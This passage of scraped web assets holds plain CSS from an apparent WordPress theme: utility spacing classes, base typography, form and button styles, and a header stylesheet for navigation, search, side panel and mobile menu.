.mr-top-20 { 
    margin-top: 20px;
}
.mr-top-25 { 
    margin-top: 25px;
}
.mr-top-30 { 
    margin-top: 30px;
}
.mr-top-35 { 
    margin-top: 35px;
}
.mr-top-40 { 
    margin-top: 40px;
}
.mr-top-45 { 
    margin-top: 45px;
}
.mr-top-50 { 
    margin-top: 50px;
}
.mr-top-55 { 
    margin-top: 55px;
}
.mr-top-60 { 
    margin-top: 60px;
}
.mr-top-65 { 
    margin-top: 65px;
}
.mr-top-70 { 
    margin-top: 70px;
}
.mr-top-75 { 
    margin-top: 75px;
}
.mr-top-80 { 
    margin-top: 80px;
}
.mr-top-85 { 
    margin-top: 85px;
}
.mr-top-90 { 
    margin-top: 90px;
}
.mr-top-95 { 
    margin-top: 95px;
}
.mr-top-100 { 
    margin-top: 100px;
}
    
/* Margin Right */
.mr-right-5 { 
    margin-right: 5px;
}
.mr-right-10 { 
    margin-right: 10px;
}
.mr-right-15 { 
    margin-right: 15px;
}
.mr-right-20 { 
    margin-right: 20px;
}
.mr-right-25 { 
    margin-right: 25px;
}
.mr-right-30 { 
    margin-right: 30px;
}
.mr-right-35 { 
    margin-right: 35px;
}
.mr-right-40 { 
    margin-right: 40px;
}
.mr-right-45 { 
    margin-right: 45px;
}
.mr-right-50 { 
    margin-right: 50px;
}
.mr-right-55 { 
    margin-right: 55px;
}
.mr-right-60 { 
    margin-right: 60px;
}
.mr-right-65 { 
    margin-right: 65px;
}
.mr-right-70 { 
    margin-right: 70px;
}
.mr-right-75 { 
    margin-right: 75px;
}
.mr-right-80 { 
    margin-right: 80px;
}
.mr-right-85 { 
    margin-right: 85px;
}
.mr-right-90 { 
    margin-right: 90px;
}
.mr-right-95 { 
    margin-right: 95px;
}
.mr-right-100 { 
    margin-right: 100px;
}
    
/* Margin Bottom */
.mr-bottom-5 { 
    margin-bottom: 5px;
}
.mr-bottom-10 { 
    margin-bottom: 10px;
}
.mr-bottom-15 { 
    margin-bottom: 15px;
}
.mr-bottom-20 { 
    margin-bottom: 20px;
}
.mr-bottom-25 { 
    margin-bottom: 25px;
}
.mr-bottom-30 { 
    margin-bottom: 30px;
}
.mr-bottom-35 { 
    margin-bottom: 35px;
}
.mr-bottom-40 { 
    margin-bottom: 40px;
}
.mr-bottom-45 { 
    margin-bottom: 45px;
}
.mr-bottom-50 { 
    margin-bottom: 50px;
}
.mr-bottom-55 { 
    margin-bottom: 55px;
}
.mr-bottom-60 { 
    margin-bottom: 60px;
}
.mr-bottom-65 { 
    margin-bottom: 65px;
}
.mr-bottom-70 { 
    margin-bottom: 70px;
}
.mr-bottom-75 { 
    margin-bottom: 75px;
}
.mr-bottom-80 { 
    margin-bottom: 80px;
}
.mr-bottom-85 { 
    margin-bottom: 85px;
}
.mr-bottom-90 { 
    margin-bottom: 90px;
}
.mr-bottom-95 { 
    margin-bottom: 95px;
}
.mr-bottom-100 { 
    margin-bottom: 100px;
}
    

/* Padding */
.pd-0 {
    padding: 0px;
}
    
/* Padding Left */
.pd-left-5 { 
    padding-left: 5px;
}
.pd-left-10 { 
    padding-left: 10px;
}
.pd-left-15 { 
    padding-left: 15px;
}
.pd-left-20 { 
    padding-left: 20px;
}
.pd-left-25 { 
    padding-left: 25px;
}
.pd-left-30 { 
    padding-left: 30px;
}
.pd-left-35 { 
    padding-left: 35px;
}
.pd-left-40 { 
    padding-left: 40px;
}
.pd-left-45 { 
    padding-left: 45px;
}
.pd-left-50 { 
    padding-left: 50px;
}
.pd-left-55 { 
    padding-left: 55px;
}
.pd-left-60 { 
    padding-left: 60px;
}
.pd-left-65 { 
    padding-left: 65px;
}
.pd-left-70 { 
    padding-left: 70px;
}
.pd-left-75 { 
    padding-left: 75px;
}
.pd-left-80 { 
    padding-left: 80px;
}
.pd-left-85 { 
    padding-left: 85px;
}
.pd-left-90 { 
    padding-left: 90px;
}
.pd-left-95 { 
    padding-left: 95px;
}
.pd-left-100 { 
    padding-left: 100px;
}
    
/* Padding Top */
.pd-top-5 { 
    padding-top: 5px;
}
.pd-top-10 { 
    padding-top: 10px;
}
.pd-top-15 { 
    padding-top: 15px;
}
.pd-top-20 { 
    padding-top: 20px;
}
.pd-top-25 { 
    padding-top: 25px;
}
.pd-top-30 { 
    padding-top: 30px;
}
.pd-top-35 { 
    padding-top: 35px;
}
.pd-top-40 { 
    padding-top: 40px;
}
.pd-top-45 { 
    padding-top: 45px;
}
.pd-top-50 { 
    padding-top: 50px;
}
.pd-top-55 { 
    padding-top: 55px;
}
.pd-top-60 { 
    padding-top: 60px;
}
.pd-top-65 { 
    padding-top: 65px;
}
.pd-top-70 { 
    padding-top: 70px;
}
.pd-top-75 { 
    padding-top: 75px;
}
.pd-top-80 { 
    padding-top: 80px;
}
.pd-top-85 { 
    padding-top: 85px;
}
.pd-top-90 { 
    padding-top: 90px;
}
.pd-top-95 { 
    padding-top: 95px;
}
.pd-top-100 { 
    padding-top: 100px;
}
    
/* Padding Right */
.pd-right-5 { 
    padding-right: 5px;
}
.pd-right-10 { 
    padding-right: 10px;
}
.pd-right-15 { 
    padding-right: 15px;
}
.pd-right-20 { 
    padding-right: 20px;
}
.pd-right-25 { 
    padding-right: 25px;
}
.pd-right-30 { 
    padding-right: 30px;
}
.pd-right-35 { 
    padding-right: 35px;
}
.pd-right-40 { 
    padding-right: 40px;
}
.pd-right-45 { 
    padding-right: 45px;
}
.pd-right-50 { 
    padding-right: 50px;
}
.pd-right-55 { 
    padding-right: 55px;
}
.pd-right-60 { 
    padding-right: 60px;
}
.pd-right-65 { 
    padding-right: 65px;
}
.pd-right-70 { 
    padding-right: 70px;
}
.pd-right-75 { 
    padding-right: 75px;
}
.pd-right-80 { 
    padding-right: 80px;
}
.pd-right-85 { 
    padding-right: 85px;
}
.pd-right-90 { 
    padding-right: 90px;
}
.pd-right-95 { 
    padding-right: 95px;
}
.pd-right-100 { 
    padding-right: 100px;
}
    
/* Padding Bottom */
.pd-bottom-5 { 
    padding-bottom: 5px;
}
.pd-bottom-10 { 
    padding-bottom: 10px;
}
.pd-bottom-15 { 
    padding-bottom: 15px;
}
.pd-bottom-20 { 
    padding-bottom: 20px;
}
.pd-bottom-25 { 
    padding-bottom: 25px;
}
.pd-bottom-30 { 
    padding-bottom: 30px;
}
.pd-bottom-35 { 
    padding-bottom: 35px;
}
.pd-bottom-40 { 
    padding-bottom: 40px;
}
.pd-bottom-45 { 
    padding-bottom: 45px;
}
.pd-bottom-50 { 
    padding-bottom: 50px;
}
.pd-bottom-55 { 
    padding-bottom: 55px;
}
.pd-bottom-60 { 
    padding-bottom: 60px;
}
.pd-bottom-65 { 
    padding-bottom: 65px;
}
.pd-bottom-70 { 
    padding-bottom: 70px;
}
.pd-bottom-75 { 
    padding-bottom: 75px;
}
.pd-bottom-80 { 
    padding-bottom: 80px;
}
.pd-bottom-85 { 
    padding-bottom: 85px;
}
.pd-bottom-90 { 
    padding-bottom: 90px;
}
.pd-bottom-95 { 
    padding-bottom: 95px;
}
.pd-bottom-100 { 
    padding-bottom: 100px;
}


/*** 

====================================================================
	Reset
====================================================================

 ***/
 
* {
	margin:0px;
	padding:0px;
	border:none;
	outline:none;
}

/*** 

====================================================================
	Global Settings
====================================================================

***/
html {
	scroll-behavior: smooth;
}

body {
	position: relative;
	font-family: var(--font-family-heading);
	font-size: 16px;
	line-height: 30px;
	color: var(--color-three);
	overflow-x: hidden;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

h1, h2, h3, h4, h5, h6 {
	/*font-family: "Montserrat", Hepniberetica, Arial, sans-serif;*/
	/*font-family: "Cormorant Garamond", serif;*/
	font-family: var(--font-family-heading) !important;
	font-weight: 400;
	color: #262626;
	margin: 0px;
}

h1 {
	font-size: 36px;
}

h2 {
	font-size: 30px;
}

h3 {
	font-size: 26px;
}

h4 {
	font-size: 20px;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 16px;
}

p {
	margin-bottom: 0px;
	font-family: var(--font-family-heading);
}

a {
	color: var(--color-two);
	text-decoration: none;
	outline: none;
	display: inline-block;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

a:hover {
	color: var(--color-one);
	text-decoration: none;
	transition: all 0.5s ease-in-out;
	outline: none;
}

@media screen and (max-width: 991px) {
	.container {
	max-width: 100%;
	}
}
@media screen and (min-width: 1200px) {
	.container {
		max-width: 1170px;
		padding: 0px;
	}
}
@media screen and (min-width: 1400px) {
	.container {
		max-width: 1320px;
		padding: 0px;
	}
}

.clearfix {
	clear: both;
}

.divider {
	margin: 30px 0px;
	display: inline-block;
}

table {
	margin-bottom: 10px;
	border: 1px solid #eee;
}

table td, table th {
	padding: 3px 10px;
	border-bottom: 1px solid #eee;
	border-right: 1px solid #eee;
	text-align: center;
}

img {
	max-width: 100%;
}

.main_wrapper {
	position: relative;
}
section,
.section {
	position: relative;
	padding-top: 100px;
	padding-bottom: 100px;
}

.section_sm {
	position: relative;
	padding-top: 70px;
	padding-bottom: 70px;
}

/* Social Color */
.facebook a {
	color: var(--color-one);
}

.twitter a {
	color: #ffb7aa;
}

.linkedin a {
	color: #2867b2;
}

.instagram a {
	color: #2f338d;
}

.dribbble a {
	color: #a99df5;
}

.skype a {
	color: #00aff0;
}

.rss a {
	color: #8265ff;
}

.pinterest a {
	color: #ff081e;
}

/* Default Input type */
select,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"] {
	display: block;
	width: 100%;
	height: 54px;
	padding: 10px 20px;
	font-size: 16px;
	line-height: 1.5;
	color: var(--color-two);
	background-color: var(--color-white);
	background-clip: padding-box;
	border: 1px solid rgba(var(--color-one-rgb), 0.5);
	border-radius: 0px;
	transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
	backface-visibility: hidden;
	box-sizing: border-box;
	outline: none;
	-webkit-appearance: none;
	outline-offset: 0;
}

textarea.form-control {
	display: block;
	width: 100%;
	height: 130px;
	padding: 10px 20px;
	font-size: 16px;
	line-height: 1.5;
	color: var(--color-two);
	background-color: var(--color-white);
	background-clip: padding-box;
	border: 1px solid rgba(var(--color-one-rgb), 0.5);
	border-radius: 0px;
	transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
	backface-visibility: hidden;
	box-sizing: border-box;
	outline: none;
	-webkit-appearance: none;
	outline-offset: 0;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea.form-control:focus {
	background-color: transparent;
	border-color: var(--color-one);
	color: var(--color-black);
	outline: none;
	outline-offset: 0px;
	box-shadow: none;
}

::-webkit-input-placeholder {
	font-family: var(--font-family-heading);
	font-size: 16px;
	font-weight: 600;
	color: var(--color-two);
}

::-moz-placeholder {
	font-family: var(--font-family-heading);
	font-size: 16px;
	font-weight: 600;
	color: var(--color-two);
}

:-ms-input-placeholder {
	font-family: var(--font-family-heading);
	font-size: 16px;
	font-weight: 600;
	color: var(--color-two);
}

:-moz-placeholder {
	font-family: var(--font-family-heading);
	font-size: 16px;
	font-weight: 600;
	color: var(--color-two);
}

:placeholder {
	font-family: var(--font-family-heading);
	font-size: 16px;
	font-weight: 600;
	color: var(--color-two);
}


/* Theme Button */
.btn {
	position: relative;
	min-width: 180px;
	font-family: var(--font-family-base);
	font-size: 12px;
	font-weight: 400;
	line-height: 20px;
	text-transform: uppercase;
	text-align:center;
	color: var(--color-white);
	background-color: var(--color-one);
	overflow: hidden;
	display:inline-block;
	padding: 15px 30px;
	border: 0px solid transparent;
	border-radius: 0px;
	letter-spacing: 4px;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.btn-check:focus+.btn, .btn:focus,
.btn:hover {
	background-color: var(--color-two);
	color: var(--color-white);
}
.btn.dark {
	background-color: var(--color-two);
	color: var(--color-white);
}
.btn.dark:hover {
	background-color: var(--color-one);
	color: var(--color-white);
}

.btn:before{
	content: '';
	position: absolute;
	top: auto;
	left: -150%;
    bottom: -150%;
    background-color: rgba(var(--color-white-rgb),0.6);
    width: 150%;
    height: 150%;
    transform: rotate(45deg);
    border-radius: 0;
	z-index: 1;
	-webkit-transition-duration: 800ms;
	transition-duration: 800ms;
}
.btn:hover:before{
	left: 150%;
    bottom: 150%;
}

.btn-check:focus+.btn, .btn:focus {
	box-shadow: none;
}



/* Search Form */
.search_form {
	position: relative;
	display: flex;
}

.search_form .form-control {
	height: 44px;
	padding: 5px 15px;
	border: 1px solid var(--color-one);
	border-radius: 0;
	color: var(--color-two);
	background: var(--color-four);
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

.search_form .form-control:focus {
	box-shadow: none;
	border: 1px solid var(--color-one);
	padding-left: 20px;
}

.search_form [type="submit"].btn {
	flex-shrink: 0;
	border: 0px;
	background: var(--color-one);
	padding: 0;
	width: 44px;
	min-width: auto;
	font-size: 22px;
	color: var(--color-white);
	cursor: pointer;
	box-shadow: 0px 5px 20px rgba(var(--color-one-rgb), 0.2);
}

.search_form .btn:focus {
	outline: none;
}

/* Page Search  */
.page_search .search_form .form-control {
	height: 60px;
}
.page_search .search_form [type="submit"].btn {
	width: 100px;
}


/* Newsletter */
.newsletter_form .form_group {
	position: relative;
	display: flex;
}

.newsletter_form .form-control {
	width: 100%;
	background: var(--color-white);
	color: var(--color-two);
	padding: 10px 25px;
	border-radius: 0px;
	font-family: var(--font-family-heading);
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

.newsletter_form .form-control:focus {
	outline: none;
	box-shadow: none;
	padding-left: 30px;
}

.newsletter_form [type="submit"].btn {
	flex-shrink: 0;
	border: 0px;
	border-radius: 0;
	background: var(--color-one);
	font-size: 14px;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 2px;
	color: var(--color-white);
	padding: 0 20px;
	width: auto;
	min-width: auto;
	cursor: pointer;
}

.newsletter_form .btn:focus {
	outline: none;
}

.woocommerce img, .woocommerce-page img {
	height: revert-layer !important
}

.woocommerce-cart .page-header {
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/css/header.css
body_size: 3336
content:
.header {
  position: relative;
  width: 100%;
  height: auto;
  background: var(--color-white);
  z-index: 3;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.top_bar {
  font-family: var(--font-family-heading);
  font-size: 15px;
  font-weight: 300;
  font-style: bold;
  padding: 5px 0px;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.top_bar_inner {
  column-gap: 20px;
}

.header_email i {
  font-size: 14px;
}

.middle_bar {
  position: relative;
  background-color: var(--color-white);
  border-bottom: 1px solid rgba(var(--color-three-rgb), 0.2);
  z-index: 2;
}
.middle_bar_inner {
  position: relative;
  width: 100%;
  padding: 20px 0px;
}

/* Logo */
.logo {
  text-align: center;
}
.logo a {
  display: inline-block;
}
.logo img {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.logo_dark_mode,
.mainnav ul.main_menu li a.logo_dark_mode {
  position: absolute;
  left: 0;
  right: 0;
  opacity: 0;
  visibility: hidden;
}


/* Header Search Bar */
.header_search {
  text-align: left;
}

.header_search .search_form {
  max-width: 250px;
  position: relative;
  border: 1px solid transparent;
  transition: all 0.5s ease-in-out;
  display: flex;
  align-items: center;
}
.header_search .search_form .form-control {
  padding: 0px 0px 0px 0px;
  border-color: transparent;
  color: var(--color-two);
  order: 2;
}
.header_search .search_form.active .form-control {
  border-bottom-color: var(--color-one);
}
.header_search button[type="submit"].btn {
  position: relative;
  left: auto;
  right: auto;
  font-size: 30px;
  background-color: transparent;
  color: var(--color-two);
  box-shadow: none;
}

.header_search .search_form ::-webkit-input-placeholder {
  font-family: var(--font-family-heading);
  font-size: 12px;
  font-weight: 600;
  color: var(--color-two);
}

.header_search .search_form ::-moz-placeholder {
  font-family: var(--font-family-heading);
  font-size: 12px;
  font-weight: 600;
  color: var(--color-two);
}

.header_search .search_form :-ms-input-placeholder {
  font-family: var(--font-family-heading);
  font-size: 12px;
  font-weight: 600;
  color: var(--color-two);
}

.header_search .search_form :-moz-placeholder {
  font-family: var(--font-family-heading);
  font-size: 12px;
  font-weight: 600;
  color: var(--color-two);
}

.header_search .search_form :placeholder {
  font-family: var(--font-family-heading);
  font-size: 12px;
  font-weight: 600;
  color: var(--color-two);
}

/* Header Social  */
.header_social {
  text-align: right;
}
.header_social .top_social {
  padding: 0px;
  margin-bottom: 0px;
}
.header_social .top_social li {
  list-style: none;
  display: inline-block;
  position: relative;
  text-transform: uppercase;
  padding: 0px 10px;
}
.header_social .top_social li:first-child {
  padding-left: 0px;
}
.header_social .top_social li:last-child {
  padding-right: 0px;
}
.header_social .top_social li a {
  font-size: 20px;
  text-align: center;
  display: block;
  outline: none;
}
.header_social .top_social li a:hover {
  color: var(--color-three);
}

/* Main Navigation */
.mainnav {
  text-align: center;
}
.mainnav ul.main_menu,
.mainnav ul.main_menu ul {
  padding: 0px;
  margin: 0px;
}

.mainnav ul.main_menu li {
  border: 0;
  list-style: none;
  line-height: 1;
  display: inline-block;
  position: relative;
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
}

.mainnav ul.main_menu li a {
  border: 0;
  list-style: none;
  line-height: 1;
  display: inline-block;
  position: relative;
  font-family: var(--font-family-base);
  font-size: 12px;
  font-weight: 500;
  line-height: 24px;
  text-transform: uppercase;
  letter-spacing: 1.0px;
  color: var(--color-two);
  text-decoration: none;
  text-align: center;
  padding: 18px 0px;

}

.mainnav ul.main_menu li.current > a, 
.mainnav ul.main_menu li.active > a, 
.mainnav ul.main_menu li:hover > a {
  color: var(--color-one);
}

.mainnav ul.main_menu li .sub-menu {
  position: absolute;
  left: 0;
  opacity: 0;
  visibility: hidden;
  min-width: 250px;
  padding-left: 0px;
  z-index: 5;
  box-shadow: 0px 10px 20px rgba(215, 215, 215, 0.4);
  transition: all 0.1s ease-in-out;
  transform: translate3d(15px, 0px, 0px);
  background: var(--color-white);
}

.mainnav ul.main_menu li:hover > .sub-menu {
  opacity: 1;
  visibility: visible;
  transform: translate3d(0px, 0px, 0px);
  transition: all 0.5s ease-in-out;
}

.mainnav ul.main_menu > li.menu-item-has-children > a::after {
  content: "\F282";
  font-family: 'bootstrap-icons';
  speak: none;
  display: inline-block;
  margin-left: 5px;
  font-size: 10px;
  line-height: normal;
}
.mainnav ul.main_menu li ul li.menu-item-has-children > a:after {
  content: "\F285";
  font-family: 'bootstrap-icons';
  speak: none;
  position: absolute;
  top: 50%;
  right: 30px;
  transform: translateY(-50%);  
  font-size: 14px;
  line-height: normal;
}

.mainnav ul.main_menu li ul li > a::before, 
.mainnav ul.main_menu li ul li > a::before, 
.mainnav ul.main_menu li ul li > a::before{
  content: "\F40A";
  font-family: 'bootstrap-icons';
  speak: none;
  position: absolute;
  top: 50%;
  left: 20px;
  transform: translateY(-50%);  
  font-size: 14px;
  line-height: normal;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: left 0.5s ease-in-out, opacity 0.5s ease-in-out, visibility 0.5s ease-in-out;
  -moz-transition: left 0.5s ease-in-out, opacity 0.5s ease-in-out, visibility 0.5s ease-in-out;
  transition: left 0.5s ease-in-out, opacity 0.5s ease-in-out, visibility 0.5s ease-in-out;
}

.mainnav ul.main_menu li ul li.current > a::before, 
.mainnav ul.main_menu li ul li.active > a::before, 
.mainnav ul.main_menu li ul li:hover > a::before {
  left: 45px;
  opacity: 1;
  visibility: visible;
}
.mainnav ul.main_menu li ul li.current > a, 
.mainnav ul.main_menu li ul li.active > a, 
.mainnav ul.main_menu li ul li:hover > a {
  padding-left: 60px;
}

.mainnav ul.main_menu li ul li {
  width: 100%;
}

.mainnav ul.main_menu li ul li a {
  font-family: var(--font-family-heading);
  font-size: 16px;
  font-weight: 200;
  text-transform: capitalize;
  letter-spacing: 0px;
  color: var(--color-three);

  padding: 10px 30px 10px 40px;
  width: 100%;
  text-decoration: none;
  text-align: left;
  white-space: nowrap;
}

.mainnav ul.main_menu li ul li:last-child a {
  border-bottom: 0px solid rgba(120, 138, 156, 0.2);
}

.mainnav ul.main_menu li ul.sub-menu ul {
  left: 100%;
  top: 0;
}

.mainnav ul.main_menu li ul.sub-menu ul ul {
  left: auto;
  right: 100%;
}

.mainnav ul.main_menu li ul.sub-menu ul ul ul {
  left: auto;
  right: 100%;
}

.mainnav ul.main_menu > li {
  margin: 0px 25px;
}

.mainnav ul.main_menu > li:first-child {
  margin-left: 0px;
}

.mainnav ul.main_menu > li:last-child {
  margin-right: 0px;
}

.mainnav ul.main_menu > li > ul {
  padding-top: 0px;
  margin-left: 0px;
  margin-top: 0px;
}



/* Modal Search */
.modal_search_icon{
  font-size: 20px;
  line-height: 30px;
  color: #595959;
  z-index: 1;
  padding-left: 25px;
  margin-left: 25px;
  border-left: 1px solid #f7f7f7;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.search-modal .modal {
  background: rgba(var(--color-four-rgb), 0.95);
}
.search-modal .search_form .form-control{
  height: 54px;
  z-index:10;
  background: var(--color-white);
  border-color: var(--color-one);
}
.search-modal .search_form .btn {
  height: 54px;
  width: 54px;
  text-align: center;
  background-color: var(--color-one);
}
.search-modal .close-btn{
  position: absolute;
  top: 30px;
  right: 30px;
  width: auto;
  min-width: auto;
  font-size: 24px;
  background: transparent;
  color: var(--color-one);
  padding: 0px;
}

/* Search Modal Style Two */
.search-modal.style_two .modal {
  background: rgba(var(--color-two-rgb), 0.5);
}


/* Aside Information  */
.aside_open {
  background: transparent;
  width: auto;
  height: auto;
  padding: 0px;
  text-align: center;
  overflow: hidden;
  color: var(--color-one);
  cursor: pointer;
  z-index: 4;
}

.aside_open .toggle_line {
  width: 25px;
  height: 2px;
  background: var(--color-one);
  display: block;
  margin: 7px 0px;
  transition: all 0.5s ease-in-out;
}

.aside_open .toggle_line:nth-child(1) {
  margin-top: 0px;
}

.aside_open .toggle_line:nth-child(2) {
  width: 15px;
}

.aside_open .toggle_line:nth-child(3) {
  width: 20px;
  margin-bottom: 0px;
}

.aside_open:hover .toggle_line:nth-child(2) {
  width: 25px;
}

.aside_open:hover .toggle_line:nth-child(3) {
  width: 25px;
}

@keyframes spin {
  100% {
    transform: rotate(360deg);
  }
}

.aside_close {
  position: absolute;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  top: 15px;
  bottom: 0;
  right: 15px;
  cursor: pointer;
  z-index: 6;
}

.aside_info {
  padding: 30px 60px;
  background: var(--color-black);
  color: var(--color-white);
  position: fixed;
  max-width: 420px;
  height: 100%;
  top: 0;
  bottom: 0;
  left: -420px;
  overflow-y: auto;
  z-index: 9;
  transition: all 0.5s ease-in-out;
}

  /* aside_info child component */
  .aside_info .aside_card {
    margin-bottom: 50px;
  }
  .aside_info .short_desc {
    font-family: var(--font-family-heading);
    font-size: 19px;
    line-height: 28px;
  }
  .aside_info .widget_title {
    margin-bottom: 35px;
    color: var(--color-white);
  }

  /* Contact Info  */
  .aside_info .contact_info .contact_list li {
    font-family: var(--font-family-heading);
    font-size: 20px;
    padding: 8px 0px;
    color: var(--color-white);
  }
  .aside_info .contact_info .contact_list li:first-child {
    padding-top: 0px;
  }
  .aside_info .contact_info .contact_list li i {
    margin-right: 12px;
    color: var(--color-white);
  } 

  /* Instagram */
  .aside_info .instagram-posts ul {
    flex-wrap: wrap;
    gap: 8px;
  }
  .aside_info .instagram-posts ul li {
    width: 85px;
  }

  /* Social Info */
  .aside_info .post_share ul.share_list {
    padding: 0px 0px;
  }
  .aside_info .post_share ul.share_list li a {
    color: var(--color-white);
  }

  .aside_info::-webkit-scrollbar {
    width: 0px;
    background: transparent;
    /* make scrollbar transparent */
  }



/* Mobile Responsive Menu */
.mr_menu_toggle {
  background: transparent;
  width: auto;
  height: auto;
  padding: 0px;
  text-align: center;
  overflow: hidden;
  color: var(--color-one);
  cursor: pointer;
  z-index: 4;
}

.mr_menu_toggle:focus {
  outline: none;
}

.mr_menu_toggle .toggle_line {
  width: 25px;
  height: 2px;
  background: var(--color-one);
  display: block;
  margin: 7px 0px;
  transition: all 0.5s ease-in-out;
}
.mr_menu_toggle .toggle_line:first-child {
  margin-top: 0px;
}
.mr_menu_toggle .toggle_line:last-child {
  margin-bottom: 0px;
}
.mr_menu_toggle:hover {
  background: transparent;
}

.mr_menu {
  width: 300px;
  background-color: var(--color-two);
  padding: 0px;
  height: 100%;
  position: fixed;
  left: auto;
  right: -300px;
  top: 0;
  z-index: 99999;
  transition: all 0.5s ease-in-out;
  overflow: auto;
}

.mr_menu .mr_menu_overlay {
  position: fixed;
  left: auto;
  right: 0;
  top: 0;
  width: 0%;
  height: 100%;
  background: rgba(var(--color-two-rgb), 0.7);
  transition: all 0.5s ease-in-out;
  z-index: -1;
}

.mr_menu .mr_menu_close {
  position: absolute;
  top: 25px;
  left: 15px;
  background: transparent;
  padding: 0px;
  color: var(--color-one);
  font-size: 20px;
  line-height: 20px;
  border: 0px solid var(--color-one);
  border-radius: 0px;
  cursor: pointer;
  transition: all 0.5s ease;
}

.mr_menu .mr_menu_close:focus {
  outline: none;
}

.mr_menu .logo {
  position: relative;
  text-align: center;
  margin: 70px 0px 0px 0px;
  background: var(--color-white);
}

.mr_menu .logo a {
  display: inline-block;
}

.mr_menu .logo a img {
  max-width: 150px;
  transition: all 0.5s ease-in-out;
}

.mr_menu ul.main_menu {
  padding: 0px;
  margin: 0px;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.mr_menu ul.main_menu li {
  border: 0;
  list-style: none;
  display: block;
  position: relative;
  font-size: 16px;
  font-weight: 500;
  line-height: 1.5rem;
  width: 100%;
}

.mr_menu ul.main_menu li a {
  list-style: none;
  position: relative;
  font-size: 15px;
  font-weight: 400;
  line-height: 1.25rem;
  text-decoration: none;
  text-align: center;
  color: #ffffff;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 15px 10px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.mr_menu ul.main_menu li.current > a, .mr_menu ul.main_menu li.active > a, .mr_menu ul.main_menu li:hover > a {
  color: var(--color-one);
}

.mr_menu ul.main_menu li .submenu_opener {
  position: absolute;
  right: 0;
  top: 0;
  display: block;
  border: none;
  height: 50px;
  width: 40px;
  line-height: 52px;
  text-align: center;
  color: #ffffff;
  background: rgba(153, 153, 153, 0.1);
  cursor: pointer;
  z-index: 5;
}

.mr_menu ul.main_menu li .submenu_opener i {
  position: relative;
  display: block;
  transition: all 0.5s ease;
}

.mr_menu ul.main_menu li.nav_open > .submenu_opener i {
  transform: rotate(90deg);
  animation: blinking 1.5s ease-in-out infinite;
}

.mr_menu ul.main_menu li.logo-item {
  display: none;
}

@keyframes blinking {
  0% {
    bottom: -3px;
  }
  50% {
    bottom: 3px;
  }
  100% {
    bottom: -3px;
  }
}

.mr_menu ul.main_menu li ul {
  position: relative;
  display: none;
  overflow: hidden;
  min-width: auto;
  width: 100%;
  margin: 0px 0px;
  padding-left: 10px;
  z-index: 5;
  background: transparent;
  border-radius: 0px;
}

.mr_menu ul.main_menu li.nav_open ul li {
  border-left: 1px solid rgba(255, 255, 255, 0.1);
}

body.mr_menu_active {
  margin-left: -300px;
  margin-right: 300px;
}

body.mr_menu_active .mr_menu {
  right: 0;
}

body.mr_menu_active .mr_menu_overlay {
  width: 100%;
  right: 300px;
}

/* Sticky/Fixed Nav */
.fixed_menu .header{
  position: fixed;
  top: -20px;
  opacity: 0;
  visibility: hidden;
  z-index: 5;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  transform: perspective(300px) rotateX(0deg);
  transform-origin: top;
}
.sticky .fixed_menu .header{
  top: 0;
  opacity: 1;
  visibility: visible;
}
.fixed_menu .header .top_bar {
  height: 0px;
  padding: 0px;
  opacity: 0;
  visibility: hidden;
  overflow: hidden;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
.fixed_menu .logo,
.fixed_menu .logo-item {
  max-width: 130px;
}
.fixed_menu .middle_bar_inner {
  padding: 0px 0px;
}
.fixed_menu .header.top-up { 
  overflow: hidden;
  transform: perspective(300px) rotateX(-90deg);
  transform-origin: top;
}

.header .logo-item {
  width: 225px;
  -webkit-transition: width 0.5s ease-in-out;
  -moz-transition: width 0.5s ease-in-out;
  transition: width 0.5s ease-in-out;
}

body.mr_menu_active.sticky .header{
  left: -300px;
  right: 300px;
}

/* Media Query */
@media screen and (min-width: 992px) {
  body.mr_menu_active {
    margin-right: 0px;
    margin-left: 0px;
  }
